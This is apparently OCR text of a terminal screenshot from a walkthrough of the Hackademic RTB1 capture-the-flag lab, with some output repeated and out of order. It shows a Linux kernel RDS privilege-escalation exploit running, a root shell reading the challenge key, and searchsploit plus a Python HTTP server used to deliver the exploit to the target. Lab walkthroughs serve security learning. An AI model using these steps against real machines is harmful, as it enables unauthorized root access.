 1 2 3 4
2
11:48
kali@kali: ~
File Actions Edit View Help
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xc0aa19ac
[+] Resolved default_security_ops to 0xc0955c6c
[+] Resolved cap_ptrace_traceme to 0xc055d9d7
[+] Resolved commit_creds to 0xc044e5f1
[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting security ops...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xc0aa19ac
[+] Resolved default_security_ops to 0xc0955c6c
[+] Resolved cap_ptrace_traceme to 0xc055d9d7
[+] Resolved commit_creds to 0xc044e5f1
[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xc0aa19ac
[+] Resolved default_security_ops to 0xc0955c6c
[+] Resolved cap_ptrace_traceme to 0xc055d9d7
[+] Resolved commit_creds to 0xc044e5f1
[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
cd /root
ls
Desktop
anaconda-ks.cfg
key.txt
key.txt~
cat key.txt
Yeah!!
You must be proud because you 've got the password to complete the First *Realistic* Hackademic Challenge (Hackademi
c.RTB1) :)
$_d&jgQ>>ak\#b"(Hx"o<la_%
Regards,
mr.pr0n || p0wnbox.Team || 2011
http://p0wnbox.com
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ searchsploit 15285
Exploit Title | Path
Linux Kernel 2.6.36-rc8 - 'RDS Protocol' Local Privilege Escalation | linux/local/15285.c
Shellcodes: No Results
┌──(kali㉿kali)-[~]
└─$ cp /usr/share/exploitdb/exploits/linux/local/15285.c .
┌──(kali㉿kali)-[~]
└─$ python2 -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.0.2.15 - - [04/Jun/2024 11:45:05] "GET /15285.c HTTP/1.0" 200 -